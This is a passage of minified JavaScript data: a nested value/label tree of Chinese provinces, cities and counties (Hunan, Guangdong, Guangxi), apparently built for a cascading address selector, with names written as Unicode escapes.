4f\u9633\u5e02"}]},{value:"\u682a\u6d32\u5e02",label:"\u682a\u6d32\u5e02",children:[{value:"\u8377\u5858\u533a",label:"\u8377\u5858\u533a"},{value:"\u82a6\u6dde\u533a",label:"\u82a6\u6dde\u533a"},{value:"\u77f3\u5cf0\u533a",label:"\u77f3\u5cf0\u533a"},{value:"\u5929\u5143\u533a",label:"\u5929\u5143\u533a"},{value:"\u682a\u6d32\u53bf",label:"\u682a\u6d32\u53bf"},{value:"\u6538\u53bf",label:"\u6538\u53bf"},{value:"\u8336\u9675\u53bf",label:"\u8336\u9675\u53bf"},{value:"\u708e\u9675\u53bf",label:"\u708e\u9675\u53bf"},{value:"\u91b4\u9675\u5e02",label:"\u91b4\u9675\u5e02"}]},{value:"\u6e58\u6f6d\u5e02",label:"\u6e58\u6f6d\u5e02",children:[{value:"\u96e8\u6e56\u533a",label:"\u96e8\u6e56\u533a"},{value:"\u5cb3\u5858\u533a",label:"\u5cb3\u5858\u533a"},{value:"\u6e58\u6f6d\u53bf",label:"\u6e58\u6f6d\u53bf"},{value:"\u6e58\u4e61\u5e02",label:"\u6e58\u4e61\u5e02"},{value:"\u97f6\u5c71\u5e02",label:"\u97f6\u5c71\u5e02"}]},{value:"\u8861\u9633\u5e02",label:"\u8861\u9633\u5e02",children:[{value:"\u73e0\u6656\u533a",label:"\u73e0\u6656\u533a"},{value:"\u96c1\u5cf0\u533a",label:"\u96c1\u5cf0\u533a"},{value:"\u77f3\u9f13\u533a",label:"\u77f3\u9f13\u533a"},{value:"\u84b8\u6e58\u533a",label:"\u84b8\u6e58\u533a"},{value:"\u5357\u5cb3\u533a",label:"\u5357\u5cb3\u533a"},{value:"\u8861\u9633\u53bf",label:"\u8861\u9633\u53bf"},{value:"\u8861\u5357\u53bf",label:"\u8861\u5357\u53bf"},{value:"\u8861\u5c71\u53bf",label:"\u8861\u5c71\u53bf"},{value:"\u8861\u4e1c\u53bf",label:"\u8861\u4e1c\u53bf"},{value:"\u7941\u4e1c\u53bf",label:"\u7941\u4e1c\u53bf"},{value:"\u8012\u9633\u5e02",label:"\u8012\u9633\u5e02"},{value:"\u5e38\u5b81\u5e02",label:"\u5e38\u5b81\u5e02"}]},{value:"\u90b5\u9633\u5e02",label:"\u90b5\u9633\u5e02",children:[{value:"\u53cc\u6e05\u533a",label:"\u53cc\u6e05\u533a"},{value:"\u5927\u7965\u533a",label:"\u5927\u7965\u533a"},{value:"\u5317\u5854\u533a",label:"\u5317\u5854\u533a"},{value:"\u90b5\u4e1c\u53bf",label:"\u90b5\u4e1c\u53bf"},{value:"\u65b0\u90b5\u53bf",label:"\u65b0\u90b5\u53bf"},{value:"\u90b5\u9633\u53bf",label:"\u90b5\u9633\u53bf"},{value:"\u9686\u56de\u53bf",label:"\u9686\u56de\u53bf"},{value:"\u6d1e\u53e3\u53bf",label:"\u6d1e\u53e3\u53bf"},{value:"\u7ee5\u5b81\u53bf",label:"\u7ee5\u5b81\u53bf"},{value:"\u65b0\u5b81\u53bf",label:"\u65b0\u5b81\u53bf"},{value:"\u57ce\u6b65\u82d7\u65cf\u81ea\u6cbb\u53bf",label:"\u57ce\u6b65\u82d7\u65cf\u81ea\u6cbb\u53bf"},{value:"\u6b66\u5188\u5e02",label:"\u6b66\u5188\u5e02"}]},{value:"\u5cb3\u9633\u5e02",label:"\u5cb3\u9633\u5e02",children:[{value:"\u5cb3\u9633\u697c\u533a",label:"\u5cb3\u9633\u697c\u533a"},{value:"\u4e91\u6eaa\u533a",label:"\u4e91\u6eaa\u533a"},{value:"\u541b\u5c71\u533a",label:"\u541b\u5c71\u533a"},{value:"\u5cb3\u9633\u53bf",label:"\u5cb3\u9633\u53bf"},{value:"\u534e\u5bb9\u53bf",label:"\u534e\u5bb9\u53bf"},{value:"\u6e58\u9634\u53bf",label:"\u6e58\u9634\u53bf"},{value:"\u5e73\u6c5f\u53bf",label:"\u5e73\u6c5f\u53bf"},{value:"\u6c68\u7f57\u5e02",label:"\u6c68\u7f57\u5e02"},{value:"\u4e34\u6e58\u5e02",label:"\u4e34\u6e58\u5e02"}]},{value:"\u5e38\u5fb7\u5e02",label:"\u5e38\u5fb7\u5e02",children:[{value:"\u6b66\u9675\u533a",label:"\u6b66\u9675\u533a"},{value:"\u9f0e\u57ce\u533a",label:"\u9f0e\u57ce\u533a"},{value:"\u5b89\u4e61\u53bf",label:"\u5b89\u4e61\u53bf"},{value:"\u6c49\u5bff\u53bf",label:"\u6c49\u5bff\u53bf"},{value:"\u6fa7\u53bf",label:"\u6fa7\u53bf"},{value:"\u4e34\u6fa7\u53bf",label:"\u4e34\u6fa7\u53bf"},{value:"\u6843\u6e90\u53bf",label:"\u6843\u6e90\u53bf"},{value:"\u77f3\u95e8\u53bf",label:"\u77f3\u95e8\u53bf"},{value:"\u6d25\u5e02\u5e02",label:"\u6d25\u5e02\u5e02"}]},{value:"\u5f20\u5bb6\u754c\u5e02",label:"\u5f20\u5bb6\u754c\u5e02",children:[{value:"\u6c38\u5b9a\u533a",label:"\u6c38\u5b9a\u533a"},{value:"\u6b66\u9675\u6e90\u533a",label:"\u6b66\u9675\u6e90\u533a"},{value:"\u6148\u5229\u53bf",label:"\u6148\u5229\u53bf"},{value:"\u6851\u690d\u53bf",label:"\u6851\u690d\u53bf"}]},{value:"\u76ca\u9633\u5e02",label:"\u76ca\u9633\u5e02",children:[{value:"\u8d44\u9633\u533a",label:"\u8d44\u9633\u533a"},{value:"\u8d6b\u5c71\u533a",label:"\u8d6b\u5c71\u533a"},{value:"\u5357\u53bf",label:"\u5357\u53bf"},{value:"\u6843\u6c5f\u53bf",label:"\u6843\u6c5f\u53bf"},{value:"\u5b89\u5316\u53bf",label:"\u5b89\u5316\u53bf"},{value:"\u6c85\u6c5f\u5e02",label:"\u6c85\u6c5f\u5e02"}]},{value:"\u90f4\u5dde\u5e02",label:"\u90f4\u5dde\u5e02",children:[{value:"\u5317\u6e56\u533a",label:"\u5317\u6e56\u533a"},{value:"\u82cf\u4ed9\u533a",label:"\u82cf\u4ed9\u533a"},{value:"\u6842\u9633\u53bf",label:"\u6842\u9633\u53bf"},{value:"\u5b9c\u7ae0\u53bf",label:"\u5b9c\u7ae0\u53bf"},{value:"\u6c38\u5174\u53bf",label:"\u6c38\u5174\u53bf"},{value:"\u5609\u79be\u53bf",label:"\u5609\u79be\u53bf"},{value:"\u4e34\u6b66\u53bf",label:"\u4e34\u6b66\u53bf"},{value:"\u6c5d\u57ce\u53bf",label:"\u6c5d\u57ce\u53bf"},{value:"\u6842\u4e1c\u53bf",label:"\u6842\u4e1c\u53bf"},{value:"\u5b89\u4ec1\u53bf",label:"\u5b89\u4ec1\u53bf"},{value:"\u8d44\u5174\u5e02",label:"\u8d44\u5174\u5e02"}]},{value:"\u6c38\u5dde\u5e02",label:"\u6c38\u5dde\u5e02",children:[{value:"\u96f6\u9675\u533a",label:"\u96f6\u9675\u533a"},{value:"\u51b7\u6c34\u6ee9\u533a",label:"\u51b7\u6c34\u6ee9\u533a"},{value:"\u7941\u9633\u53bf",label:"\u7941\u9633\u53bf"},{value:"\u4e1c\u5b89\u53bf",label:"\u4e1c\u5b89\u53bf"},{value:"\u53cc\u724c\u53bf",label:"\u53cc\u724c\u53bf"},{value:"\u9053\u53bf",label:"\u9053\u53bf"},{value:"\u6c5f\u6c38\u53bf",label:"\u6c5f\u6c38\u53bf"},{value:"\u5b81\u8fdc\u53bf",label:"\u5b81\u8fdc\u53bf"},{value:"\u84dd\u5c71\u53bf",label:"\u84dd\u5c71\u53bf"},{value:"\u65b0\u7530\u53bf",label:"\u65b0\u7530\u53bf"},{value:"\u6c5f\u534e\u7476\u65cf\u81ea\u6cbb\u53bf",label:"\u6c5f\u534e\u7476\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u6000\u5316\u5e02",label:"\u6000\u5316\u5e02",children:[{value:"\u9e64\u57ce\u533a",label:"\u9e64\u57ce\u533a"},{value:"\u4e2d\u65b9\u53bf",label:"\u4e2d\u65b9\u53bf"},{value:"\u6c85\u9675\u53bf",label:"\u6c85\u9675\u53bf"},{value:"\u8fb0\u6eaa\u53bf",label:"\u8fb0\u6eaa\u53bf"},{value:"\u6e86\u6d66\u53bf",label:"\u6e86\u6d66\u53bf"},{value:"\u4f1a\u540c\u53bf",label:"\u4f1a\u540c\u53bf"},{value:"\u9ebb\u9633\u82d7\u65cf\u81ea\u6cbb\u53bf",label:"\u9ebb\u9633\u82d7\u65cf\u81ea\u6cbb\u53bf"},{value:"\u65b0\u6643\u4f97\u65cf\u81ea\u6cbb\u53bf",label:"\u65b0\u6643\u4f97\u65cf\u81ea\u6cbb\u53bf"},{value:"\u82b7\u6c5f\u4f97\u65cf\u81ea\u6cbb\u53bf",label:"\u82b7\u6c5f\u4f97\u65cf\u81ea\u6cbb\u53bf"},{value:"\u9756\u5dde\u82d7\u65cf\u4f97\u65cf\u81ea\u6cbb\u53bf",label:"\u9756\u5dde\u82d7\u65cf\u4f97\u65cf\u81ea\u6cbb\u53bf"},{value:"\u901a\u9053\u4f97\u65cf\u81ea\u6cbb\u53bf",label:"\u901a\u9053\u4f97\u65cf\u81ea\u6cbb\u53bf"},{value:"\u6d2a\u6c5f\u5e02",label:"\u6d2a\u6c5f\u5e02"}]},{value:"\u5a04\u5e95\u5e02",label:"\u5a04\u5e95\u5e02",children:[{value:"\u5a04\u661f\u533a",label:"\u5a04\u661f\u533a"},{value:"\u53cc\u5cf0\u53bf",label:"\u53cc\u5cf0\u53bf"},{value:"\u65b0\u5316\u53bf",label:"\u65b0\u5316\u53bf"},{value:"\u51b7\u6c34\u6c5f\u5e02",label:"\u51b7\u6c34\u6c5f\u5e02"},{value:"\u6d9f\u6e90\u5e02",label:"\u6d9f\u6e90\u5e02"}]},{value:"\u6e58\u897f\u571f\u5bb6\u65cf\u82d7\u65cf\u81ea\u6cbb\u5dde",label:"\u6e58\u897f\u571f\u5bb6\u65cf\u82d7\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u5409\u9996\u5e02",label:"\u5409\u9996\u5e02"},{value:"\u6cf8\u6eaa\u53bf",label:"\u6cf8\u6eaa\u53bf"},{value:"\u51e4\u51f0\u53bf",label:"\u51e4\u51f0\u53bf"},{value:"\u82b1\u57a3\u53bf",label:"\u82b1\u57a3\u53bf"},{value:"\u4fdd\u9756\u53bf",label:"\u4fdd\u9756\u53bf"},{value:"\u53e4\u4e08\u53bf",label:"\u53e4\u4e08\u53bf"},{value:"\u6c38\u987a\u53bf",label:"\u6c38\u987a\u53bf"},{value:"\u9f99\u5c71\u53bf",label:"\u9f99\u5c71\u53bf"}]}]},{value:"\u5e7f\u4e1c\u7701",label:"\u5e7f\u4e1c\u7701",children:[{value:"\u5e7f\u5dde\u5e02",label:"\u5e7f\u5dde\u5e02",children:[{value:"\u8354\u6e7e\u533a",label:"\u8354\u6e7e\u533a"},{value:"\u8d8a\u79c0\u533a",label:"\u8d8a\u79c0\u533a"},{value:"\u6d77\u73e0\u533a",label:"\u6d77\u73e0\u533a"},{value:"\u5929\u6cb3\u533a",label:"\u5929\u6cb3\u533a"},{value:"\u767d\u4e91\u533a",label:"\u767d\u4e91\u533a"},{value:"\u9ec4\u57d4\u533a",label:"\u9ec4\u57d4\u533a"},{value:"\u756a\u79ba\u533a",label:"\u756a\u79ba\u533a"},{value:"\u82b1\u90fd\u533a",label:"\u82b1\u90fd\u533a"},{value:"\u5357\u6c99\u533a",label:"\u5357\u6c99\u533a"},{value:"\u841d\u5c97\u533a",label:"\u841d\u5c97\u533a"},{value:"\u589e\u57ce\u5e02",label:"\u589e\u57ce\u5e02"},{value:"\u4ece\u5316\u5e02",label:"\u4ece\u5316\u5e02"}]},{value:"\u97f6\u5173\u5e02",label:"\u97f6\u5173\u5e02",children:[{value:"\u6b66\u6c5f\u533a",label:"\u6b66\u6c5f\u533a"},{value:"\u6d48\u6c5f\u533a",label:"\u6d48\u6c5f\u533a"},{value:"\u66f2\u6c5f\u533a",label:"\u66f2\u6c5f\u533a"},{value:"\u59cb\u5174\u53bf",label:"\u59cb\u5174\u53bf"},{value:"\u4ec1\u5316\u53bf",label:"\u4ec1\u5316\u53bf"},{value:"\u7fc1\u6e90\u53bf",label:"\u7fc1\u6e90\u53bf"},{value:"\u4e73\u6e90\u7476\u65cf\u81ea\u6cbb\u53bf",label:"\u4e73\u6e90\u7476\u65cf\u81ea\u6cbb\u53bf"},{value:"\u65b0\u4e30\u53bf",label:"\u65b0\u4e30\u53bf"},{value:"\u4e50\u660c\u5e02",label:"\u4e50\u660c\u5e02"},{value:"\u5357\u96c4\u5e02",label:"\u5357\u96c4\u5e02"}]},{value:"\u6df1\u5733\u5e02",label:"\u6df1\u5733\u5e02",children:[{value:"\u7f57\u6e56\u533a",label:"\u7f57\u6e56\u533a"},{value:"\u798f\u7530\u533a",label:"\u798f\u7530\u533a"},{value:"\u5357\u5c71\u533a",label:"\u5357\u5c71\u533a"},{value:"\u5b9d\u5b89\u533a",label:"\u5b9d\u5b89\u533a"},{value:"\u9f99\u5c97\u533a",label:"\u9f99\u5c97\u533a"},{value:"\u76d0\u7530\u533a",label:"\u76d0\u7530\u533a"}]},{value:"\u73e0\u6d77\u5e02",label:"\u73e0\u6d77\u5e02",children:[{value:"\u9999\u6d32\u533a",label:"\u9999\u6d32\u533a"},{value:"\u6597\u95e8\u533a",label:"\u6597\u95e8\u533a"},{value:"\u91d1\u6e7e\u533a",label:"\u91d1\u6e7e\u533a"}]},{value:"\u6c55\u5934\u5e02",label:"\u6c55\u5934\u5e02",children:[{value:"\u9f99\u6e56\u533a",label:"\u9f99\u6e56\u533a"},{value:"\u91d1\u5e73\u533a",label:"\u91d1\u5e73\u533a"},{value:"\u6fe0\u6c5f\u533a",label:"\u6fe0\u6c5f\u533a"},{value:"\u6f6e\u9633\u533a",label:"\u6f6e\u9633\u533a"},{value:"\u6f6e\u5357\u533a",label:"\u6f6e\u5357\u533a"},{value:"\u6f84\u6d77\u533a",label:"\u6f84\u6d77\u533a"},{value:"\u5357\u6fb3\u53bf",label:"\u5357\u6fb3\u53bf"}]},{value:"\u4f5b\u5c71\u5e02",label:"\u4f5b\u5c71\u5e02",children:[{value:"\u7985\u57ce\u533a",label:"\u7985\u57ce\u533a"},{value:"\u5357\u6d77\u533a",label:"\u5357\u6d77\u533a"},{value:"\u987a\u5fb7\u533a",label:"\u987a\u5fb7\u533a"},{value:"\u4e09\u6c34\u533a",label:"\u4e09\u6c34\u533a"},{value:"\u9ad8\u660e\u533a",label:"\u9ad8\u660e\u533a"}]},{value:"\u6c5f\u95e8\u5e02",label:"\u6c5f\u95e8\u5e02",children:[{value:"\u84ec\u6c5f\u533a",label:"\u84ec\u6c5f\u533a"},{value:"\u6c5f\u6d77\u533a",label:"\u6c5f\u6d77\u533a"},{value:"\u65b0\u4f1a\u533a",label:"\u65b0\u4f1a\u533a"},{value:"\u53f0\u5c71\u5e02",label:"\u53f0\u5c71\u5e02"},{value:"\u5f00\u5e73\u5e02",label:"\u5f00\u5e73\u5e02"},{value:"\u9e64\u5c71\u5e02",label:"\u9e64\u5c71\u5e02"},{value:"\u6069\u5e73\u5e02",label:"\u6069\u5e73\u5e02"}]},{value:"\u6e5b\u6c5f\u5e02",label:"\u6e5b\u6c5f\u5e02",children:[{value:"\u8d64\u574e\u533a",label:"\u8d64\u574e\u533a"},{value:"\u971e\u5c71\u533a",label:"\u971e\u5c71\u533a"},{value:"\u5761\u5934\u533a",label:"\u5761\u5934\u533a"},{value:"\u9ebb\u7ae0\u533a",label:"\u9ebb\u7ae0\u533a"},{value:"\u9042\u6eaa\u53bf",label:"\u9042\u6eaa\u53bf"},{value:"\u5f90\u95fb\u53bf",label:"\u5f90\u95fb\u53bf"},{value:"\u5ec9\u6c5f\u5e02",label:"\u5ec9\u6c5f\u5e02"},{value:"\u96f7\u5dde\u5e02",label:"\u96f7\u5dde\u5e02"},{value:"\u5434\u5ddd\u5e02",label:"\u5434\u5ddd\u5e02"}]},{value:"\u8302\u540d\u5e02",label:"\u8302\u540d\u5e02",children:[{value:"\u8302\u5357\u533a",label:"\u8302\u5357\u533a"},{value:"\u8302\u6e2f\u533a",label:"\u8302\u6e2f\u533a"},{value:"\u7535\u767d\u53bf",label:"\u7535\u767d\u53bf"},{value:"\u9ad8\u5dde\u5e02",label:"\u9ad8\u5dde\u5e02"},{value:"\u5316\u5dde\u5e02",label:"\u5316\u5dde\u5e02"},{value:"\u4fe1\u5b9c\u5e02",label:"\u4fe1\u5b9c\u5e02"}]},{value:"\u8087\u5e86\u5e02",label:"\u8087\u5e86\u5e02",children:[{value:"\u7aef\u5dde\u533a",label:"\u7aef\u5dde\u533a"},{value:"\u9f0e\u6e56\u533a",label:"\u9f0e\u6e56\u533a"},{value:"\u5e7f\u5b81\u53bf",label:"\u5e7f\u5b81\u53bf"},{value:"\u6000\u96c6\u53bf",label:"\u6000\u96c6\u53bf"},{value:"\u5c01\u5f00\u53bf",label:"\u5c01\u5f00\u53bf"},{value:"\u5fb7\u5e86\u53bf",label:"\u5fb7\u5e86\u53bf"},{value:"\u9ad8\u8981\u5e02",label:"\u9ad8\u8981\u5e02"},{value:"\u56db\u4f1a\u5e02",label:"\u56db\u4f1a\u5e02"}]},{value:"\u60e0\u5dde\u5e02",label:"\u60e0\u5dde\u5e02",children:[{value:"\u60e0\u57ce\u533a",label:"\u60e0\u57ce\u533a"},{value:"\u60e0\u9633\u533a",label:"\u60e0\u9633\u533a"},{value:"\u535a\u7f57\u53bf",label:"\u535a\u7f57\u53bf"},{value:"\u60e0\u4e1c\u53bf",label:"\u60e0\u4e1c\u53bf"},{value:"\u9f99\u95e8\u53bf",label:"\u9f99\u95e8\u53bf"}]},{value:"\u6885\u5dde\u5e02",label:"\u6885\u5dde\u5e02",children:[{value:"\u6885\u6c5f\u533a",label:"\u6885\u6c5f\u533a"},{value:"\u6885\u53bf",label:"\u6885\u53bf"},{value:"\u5927\u57d4\u53bf",label:"\u5927\u57d4\u53bf"},{value:"\u4e30\u987a\u53bf",label:"\u4e30\u987a\u53bf"},{value:"\u4e94\u534e\u53bf",label:"\u4e94\u534e\u53bf"},{value:"\u5e73\u8fdc\u53bf",label:"\u5e73\u8fdc\u53bf"},{value:"\u8549\u5cad\u53bf",label:"\u8549\u5cad\u53bf"},{value:"\u5174\u5b81\u5e02",label:"\u5174\u5b81\u5e02"}]},{value:"\u6c55\u5c3e\u5e02",label:"\u6c55\u5c3e\u5e02",children:[{value:"\u57ce\u533a",label:"\u57ce\u533a"},{value:"\u6d77\u4e30\u53bf",label:"\u6d77\u4e30\u53bf"},{value:"\u9646\u6cb3\u53bf",label:"\u9646\u6cb3\u53bf"},{value:"\u9646\u4e30\u5e02",label:"\u9646\u4e30\u5e02"}]},{value:"\u6cb3\u6e90\u5e02",label:"\u6cb3\u6e90\u5e02",children:[{value:"\u6e90\u57ce\u533a",label:"\u6e90\u57ce\u533a"},{value:"\u7d2b\u91d1\u53bf",label:"\u7d2b\u91d1\u53bf"},{value:"\u9f99\u5ddd\u53bf",label:"\u9f99\u5ddd\u53bf"},{value:"\u8fde\u5e73\u53bf",label:"\u8fde\u5e73\u53bf"},{value:"\u548c\u5e73\u53bf",label:"\u548c\u5e73\u53bf"},{value:"\u4e1c\u6e90\u53bf",label:"\u4e1c\u6e90\u53bf"}]},{value:"\u9633\u6c5f\u5e02",label:"\u9633\u6c5f\u5e02",children:[{value:"\u6c5f\u57ce\u533a",label:"\u6c5f\u57ce\u533a"},{value:"\u9633\u897f\u53bf",label:"\u9633\u897f\u53bf"},{value:"\u9633\u4e1c\u53bf",label:"\u9633\u4e1c\u53bf"},{value:"\u9633\u6625\u5e02",label:"\u9633\u6625\u5e02"}]},{value:"\u6e05\u8fdc\u5e02",label:"\u6e05\u8fdc\u5e02",children:[{value:"\u6e05\u57ce\u533a",label:"\u6e05\u57ce\u533a"},{value:"\u4f5b\u5188\u53bf",label:"\u4f5b\u5188\u53bf"},{value:"\u9633\u5c71\u53bf",label:"\u9633\u5c71\u53bf"},{value:"\u8fde\u5c71\u58ee\u65cf\u7476\u65cf\u81ea\u6cbb\u53bf",label:"\u8fde\u5c71\u58ee\u65cf\u7476\u65cf\u81ea\u6cbb\u53bf"},{value:"\u8fde\u5357\u7476\u65cf\u81ea\u6cbb\u53bf",label:"\u8fde\u5357\u7476\u65cf\u81ea\u6cbb\u53bf"},{value:"\u6e05\u65b0\u53bf",label:"\u6e05\u65b0\u53bf"},{value:"\u82f1\u5fb7\u5e02",label:"\u82f1\u5fb7\u5e02"},{value:"\u8fde\u5dde\u5e02",label:"\u8fde\u5dde\u5e02"}]},{value:"\u4e1c\u839e\u5e02",label:"\u4e1c\u839e\u5e02",children:[{value:"\u5e02\u8f96\u533a",label:"\u5e02\u8f96\u533a"}]},{value:"\u4e2d\u5c71\u5e02",label:"\u4e2d\u5c71\u5e02",children:[{value:"\u5e02\u8f96\u533a",label:"\u5e02\u8f96\u533a"}]},{value:"\u6f6e\u5dde\u5e02",label:"\u6f6e\u5dde\u5e02",children:[{value:"\u6e58\u6865\u533a",label:"\u6e58\u6865\u533a"},{value:"\u6f6e\u5b89\u53bf",label:"\u6f6e\u5b89\u53bf"},{value:"\u9976\u5e73\u53bf",label:"\u9976\u5e73\u53bf"}]},{value:"\u63ed\u9633\u5e02",label:"\u63ed\u9633\u5e02",children:[{value:"\u6995\u57ce\u533a",label:"\u6995\u57ce\u533a"},{value:"\u63ed\u4e1c\u53bf",label:"\u63ed\u4e1c\u53bf"},{value:"\u63ed\u897f\u53bf",label:"\u63ed\u897f\u53bf"},{value:"\u60e0\u6765\u53bf",label:"\u60e0\u6765\u53bf"},{value:"\u666e\u5b81\u5e02",label:"\u666e\u5b81\u5e02"}]},{value:"\u4e91\u6d6e\u5e02",label:"\u4e91\u6d6e\u5e02",children:[{value:"\u4e91\u57ce\u533a",label:"\u4e91\u57ce\u533a"},{value:"\u65b0\u5174\u53bf",label:"\u65b0\u5174\u53bf"},{value:"\u90c1\u5357\u53bf",label:"\u90c1\u5357\u53bf"},{value:"\u4e91\u5b89\u53bf",label:"\u4e91\u5b89\u53bf"},{value:"\u7f57\u5b9a\u5e02",label:"\u7f57\u5b9a\u5e02"}]}]},{value:"\u5e7f\u897f",label:"\u5e7f\u897f",children:[{value:"\u5357\u5b81\u5e02",label:"\u5357\u5b81\u5e02",children:[{value:"\u5174\u5b81\u533a",label:"\u5174\u5b81\u533a"},{value:"\u9752\u79c0\u533a",label:"\u9752\u79c0\u533a"},{value:"\u6c5f\u5357\u533a",label:"\u6c5f\u5357\u533a"},{value:"\u897f\u4e61\u5858\u533a",label:"\u897f\u4e61\u5858\u533a"},{value:"\u826f\u5e86\u533a",label:"\u826f\u5e86\u533a"},{value:"\u9095\u5b81\u533a",label:"\u9095\u5b81\u533a"},{value:"\u6b66\u9e23\u53bf",label:"\u6b66\u9e23\u53bf"},{value:"\u9686\u5b89\u53bf",label:"\u9686\u5b89\u53bf"},{value:"\u9a6c\u5c71\u53bf",label:"\u9a6c\u5c71\u53bf"},{value:"\u4e0a\u6797\u53bf",label:"\u4e0a\u6797\u53bf"},{value:"\u5bbe\u9633\u53bf",label:"\u5bbe\u9633\u53bf"},{value:"\u6a2a\u53bf",label:"\u6a2a\u53bf"}]},{value:"\u67f3\u5dde\u5e02",label:"\u67f3\u5dde\u5e02",children:[{value:"\u57ce\u4e2d\u533a",label:"\u57ce\u4e2d\u533a"},{value:"\u9c7c\u5cf0\u533a",label:"\u9c7c\u5cf0\u533a"},{value:"\u67f3\u5357\u533a",label:"\u67f3\u5357\u533a"},{value:"\u67f3\u5317\u533a",label:"\u67f3\u5317\u533a"},{value:"\u67f3\u6c5f\u53bf",label:"\u67f3\u6c5f\u53bf"},{value:"\u67f3\u57ce\u53bf",label:"\u67f3\u57ce\u53bf"},{value:"\u9e7f\u5be8\u53bf",label:"\u9e7f\u5be8\u53bf"},{value:"\u878d\u5b89\u53bf",label:"\u878d\u5b89\u53bf"},{value:"\u878d\u6c34\u82d7\u65cf\u81ea\u6cbb\u53bf",label:"\u878d\u6c34\u82d7\u65cf\u81ea\u6cbb\u53bf"},{value:"\u4e09\u6c5f\u4f97\u65cf\u81ea\u6cbb\u53bf",label:"\u4e09\u6c5f\u4f97\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u6842\u6797\u5e02",label:"\u6842\u6797\u5e02",children:[{value:"\u79c0\u5cf0\u533a",label:"\u79c0\u5cf0\u533a"},{value:"\u53e0\u5f69\u533a",label:"\u53e0\u5f69\u533a"},{value:"\u8c61\u5c71\u533a",label:"\u8c61\u5c71\u533a"},{value:"\u4e03\u661f\u533a",label:"\u4e03\u661f\u533a"},{value:"\u96c1\u5c71\u533a",label:"\u96c1\u5c71\u533a"},{value:"\u9633\u6714\u53bf",label:"\u9633\u6714\u53bf"},{value:"\u4e34\u6842\u53bf",label:"\u4e34\u6842\u53bf"},{value:"\u7075\u5ddd\u53bf",label:"\u7075\u5ddd\u53bf"},{value:"\u5168\u5dde\u53bf",label:"\u5168\u5dde\u53bf"},{value:"\u5174\u5b89\u53bf",label:"\u5174\u5b89\u53bf"},{value:"\u6c38\u798f\u53bf",label:"\u6c38\u798f\u53bf"},{value:"\u704c\u9633\u53bf",label:"\u704c\u9633\u53bf"},{value:"\u9f99\u80dc\u5404\u65cf\u81ea\u6cbb\u53bf",label:"\u9f99\u80dc\u5404\u65cf\u81ea\u6cbb\u53bf"},{value:"\u8d44\u6e90\u53bf",label:"\u8d44\u6e90\u53bf"},{value:"\u5e73\u4e50\u53bf",label:"\u5e73\u4e50\u53bf"},{value:"\u8354\u84b2\u53bf",label:"\u8354\u84b2\u53bf"},{value:"\u606d\u57ce\u7476\u65cf\u81ea\u6cbb\u53bf",label:"\u606d\u57ce\u7476\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u68a7\u5dde\u5e02",label:"\u68a7\u5dde\u5e02",children:[{value:"\u4e07\u79c0\u533a",label:"\u4e07\u79c0\u533a"},{value:"\u8776\u5c71\u533a",label:"\u8776\u5c71\u533a"},{value:"\u957f\u6d32\u533a",label:"\u957f\u6d32\u533a"},{value:"\u82cd\u68a7\u53bf",label:"\u82cd\u68a7\u53bf"},{value:"\u85e4\u53bf",label:"\u85e4\u53bf"},{value:"\u8499\u5c71\u53bf",label:"\u8499\u5c71\u53bf"},{value:"\u5c91\u6eaa\u5e02",label:"\u5c91\u6eaa\u5e02"}]},{value:"\u5317\u6d77\u5e02",label:"\u5317\u6d77\u5e02",children:[{value:"\u6d77\u57ce\u533a",label:"\u6d77\u57ce\u533a"},{value:"\u94f6\u6d77\u533a",label:"\u94f6\u6d77\u533a"},{value:"\u94c1\u5c71\u6e2f\u533a",label:"\u94c1\u5c71\u6e2f\u533a"},{value:"\u5408\u6d66\u53bf",label:"\u5408\u6d66\u53bf"}]},{value:"\u9632\u57ce\u6e2f\u5e02",label:"\u9632\u57ce\u6e2f\u5e02",children:[{value:"\u6e2f\u53e3\u533a",label:"\u6e2f\u53e3\u533a"},{value:"\u9632\u57ce\u533a",label:"\u9632\u57ce\u533a"},{value:"\u4e0a\u601d\u53bf",label:"\u4e0a\u601d\u53bf"},{value:"\u4e1c\u5174\u5e02",label:"\u4e1c\u5174\u5e02"}]},{value:"\u94a6\u5dde\u5e02",label:"\u94a6\u5dde\u5e02",children:[{value:"\u94a6\u5357\u533a",label:"\u94a6\u5357\u533a"},{value:"\u94a6\u5317\u533a",label:"\u94a6\u5317\u533a"},{value:"\u7075\u5c71\u53bf",label:"\u7075\u5c71\u53bf"},{value:"\u6d66\u5317\u53bf",label:"\u6d66\u5317\u53bf"}]},{value:"\u8d35\u6e2f\u5e02",label:"\u8d35\u6e2f\u5e02",children:[{value:"\u6e2f\u5317\u533a",label:"\u6e2f\u5317\u533a"},{value:"\u6e2f\u5357\u533a",label:"\u6e2f\u5357\u533a"},{value:"\u8983\u5858\u533a",label:"\u8983\u5858\u533a"},{value:"\u5e73\u5357\u53bf",label:"\u5e73\u5357\u53bf"},{value:"\u6842\u5e73\u5e02",label:"\u6842\u5e73\u5e02"}]},{value:"\u7389\u6797\u5e02",label:"\u7389\u6797\u5e02",children:[{value:"\u7389\u5dde\u533a",label:"\u7389\u5dde\u533a"},{value:"\u5bb9\u53bf",label:"\u5bb9\u53bf"},{value:"\u9646\u5ddd\u53bf",label:"\u9646\u5ddd\u53bf"},{value:"\u535a\u767d\u53bf",label:"\u535a\u767d\u53bf"},{value:"\u5174\u4e1a\u53bf",label:"\u5174\u4e1a\u53bf"},{value:"\u5317\u6d41\u5e02",label:"\u5317\u6d41\u5e02"}]},{value:"\u767e\u8272\u5e02",label:"\u767e\u8272\u5e02",children:[{value:"\u53f3\u6c5f\u533a",label:"\u53f3\u6c5f\u533a"},{value:"\u7530\u9633\u53bf",label:"\u7530\u9633\u53bf"},{value:"\u7530\u4e1c\u53bf",label:"\u7530\u4e1c\u53bf"},{value:"\u5e73\u679c\u53bf",label:"\u5e73\u679c\u53bf"},{value:"\u5fb7\u4fdd\u53bf",label:"\u5fb7\u4fdd\u53bf"},{value:"\u9756\u897f\u53bf",label:"\u9756\u897f\u53bf"},{value:"\u90a3\u5761\u53bf",label:"\u90a3\u5761\u53bf"},{value:"\u51cc\u4e91\u53bf",label:"\u51cc\u4e91\u53bf"},{value:"\u4e50\u4e1a\u53bf",label:"\u4e50\u4e1a\u53bf"},{value:"\u7530\u6797\u53bf",label:"\u7530\u6797\u53bf"},{value:"\u897f\u6797\u53bf",label:"\u897f\u6797\u53bf"},{value:"\u9686\u6797\u5404\u65cf\u81ea\u6cbb\u53bf",label:"\u9686\u6797\u5404\u65cf\u81ea